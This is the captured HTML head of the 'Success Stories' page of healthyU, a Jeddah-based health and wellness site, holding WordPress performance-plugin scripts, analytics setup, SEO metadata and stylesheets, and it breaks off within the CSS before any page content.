

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://healthyuksa.com/success-stories/
body_size: 48334
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://healthyuksa.com/xmlrpc.php">

					<script type="rocketlazyloadscript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
var theplus_ajax_url = "https://healthyuksa.com/wp-admin/admin-ajax.php";
		var theplus_ajax_post_url = "https://healthyuksa.com/wp-admin/admin-post.php";
		var theplus_nonce = "c5f8a87ed9";
/* ]]> */
</script>
<script type="rocketlazyloadscript">
					(function(){
						var zccmpurl = new URL(document.location.href);
						var cmp_id =  zccmpurl.search.split('zc_rid=')[1];
						if (cmp_id != undefined) {
							document.cookie = 'zc_rid=' + cmp_id + ';max-age=10800;path=/';
						}
					})();
				</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://healthyuksa.com/ar/%d9%82%d8%b5%d8%b5-%d9%86%d8%ac%d8%a7%d8%ad/" />
<link rel="alternate" hreflang="en" href="https://healthyuksa.com/success-stories/" />
<link rel="alternate" hreflang="x-default" href="https://healthyuksa.com/success-stories/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'SAR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.7 (Yoast SEO v25.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Success Stories</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C600%2C700%2C800%7CRaleway%3A800%2C600%2C400%2C300%2C200%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CTajawal%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C600%2C700%2C800%7CRaleway%3A800%2C600%2C400%2C300%2C200%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CTajawal%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C600%2C700%2C800%7CRaleway%3A800%2C600%2C400%2C300%2C200%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CTajawal%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<meta name="description" content="Be the new success story and join healthyU now We are proud of our client’s results and their success stories with our plan Success Stories Success" />
	<link rel="canonical" href="https://healthyuksa.com/success-stories/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Success Stories" />
	<meta property="og:description" content="Be the new success story and join healthyU now We are proud of our client’s results and their success stories with our plan Success Stories Success" />
	<meta property="og:url" content="https://healthyuksa.com/success-stories/" />
	<meta property="og:site_name" content="healthyU" />
	<meta property="article:publisher" content="https://www.facebook.com/healthyuksa/" />
	<meta property="article:modified_time" content="2024-03-28T10:19:10+00:00" />
	<meta property="og:image" content="https://healthyuksa.com/wp-content/uploads/2023/07/1-700x700.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@healthyuksa" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="18 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://healthyuksa.com/success-stories/","url":"https://healthyuksa.com/success-stories/","name":"Success Stories","isPartOf":{"@id":"https://healthyuksa.com/#website"},"primaryImageOfPage":{"@id":"https://healthyuksa.com/success-stories/#primaryimage"},"image":{"@id":"https://healthyuksa.com/success-stories/#primaryimage"},"thumbnailUrl":"https://healthyuksa.com/wp-content/uploads/2023/07/1-700x700.jpg","datePublished":"2023-01-19T11:02:01+00:00","dateModified":"2024-03-28T10:19:10+00:00","description":"Be the new success story and join healthyU now We are proud of our client’s results and their success stories with our plan Success Stories Success","breadcrumb":{"@id":"https://healthyuksa.com/success-stories/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://healthyuksa.com/success-stories/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://healthyuksa.com/success-stories/#primaryimage","url":"https://healthyuksa.com/wp-content/uploads/2023/07/1.jpg","contentUrl":"https://healthyuksa.com/wp-content/uploads/2023/07/1.jpg","width":900,"height":900,"caption":"Success Stories"},{"@type":"BreadcrumbList","@id":"https://healthyuksa.com/success-stories/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://healthyuksa.com/"},{"@type":"ListItem","position":2,"name":"Success Stories"}]},{"@type":"WebSite","@id":"https://healthyuksa.com/#website","url":"https://healthyuksa.com/","name":"healthyU","description":"Health &amp; Wellness","publisher":{"@id":"https://healthyuksa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://healthyuksa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Organization","Place","HealthAndBeautyBusiness"],"@id":"https://healthyuksa.com/#organization","name":"Nisreen Faez Jamel Zagzoog for Development","url":"https://healthyuksa.com/","logo":{"@id":"https://healthyuksa.com/success-stories/#local-main-organization-logo"},"image":{"@id":"https://healthyuksa.com/success-stories/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/healthyuksa/","https://x.com/healthyuksa","https://www.instagram.com/healthyuksa_/?hl=en"],"address":{"@id":"https://healthyuksa.com/success-stories/#local-main-place-address"},"geo":{"@type":"GeoCoordinates","latitude":"21.485811","longitude":"39.19250479999999"},"telephone":["0530926368"],"openingHoursSpecification":[],"email":"info@healthyuksa.com"},{"@type":"PostalAddress","@id":"https://healthyuksa.com/success-stories/#local-main-place-address","streetAddress":"Prince Saul Al Faisal St. Al Wateen Building. 2nd Floor, Door 7.","addressLocality":"Jeddah","postalCode":"23234","addressRegion":"Makkah","addressCountry":"SA"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://healthyuksa.com/success-stories/#local-main-organization-logo","url":"https://healthyuksa.com/wp-content/uploads/2023/07/HY-final-logo-copy-01.png","contentUrl":"https://healthyuksa.com/wp-content/uploads/2023/07/HY-final-logo-copy-01.png","width":2949,"height":948,"caption":"Nisreen Faez Jamel Zagzoog for Development"}]}</script>
	<meta name="geo.placename" content="Jeddah" />
	<meta name="geo.position" content="21.485811;39.19250479999999" />
	<meta name="geo.region" content="Saudi Arabia" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.tamara.co' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="healthyU &raquo; Comments Feed" href="https://healthyuksa.com/comments/feed/" />
<link data-minify="1" rel='stylesheet' id='wdp_cart-summary-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=1770040243' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='formidable-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/formidable/css/formidableforms.css?ver=1770040243' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1770040243' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1770040243' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://healthyuksa.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-add-to-wishlist-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/frontend/add-to-wishlist.css?ver=1770040243' type='text/css' media='all' />
<style id='yith-wcwl-add-to-wishlist-inline-css' type='text/css'>
 :root { --add-to-wishlist-icon-color: #000000; --added-to-wishlist-icon-color: #000000; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1770040243' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1770040243' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1770040243' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --add-to-wishlist-icon-color: #000000; --added-to-wishlist-icon-color: #000000; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link data-minify="1" rel='stylesheet' id='nta-css-popup-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/whatsapp-for-wordpress/assets/dist/css/style.css?ver=1770040243' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) 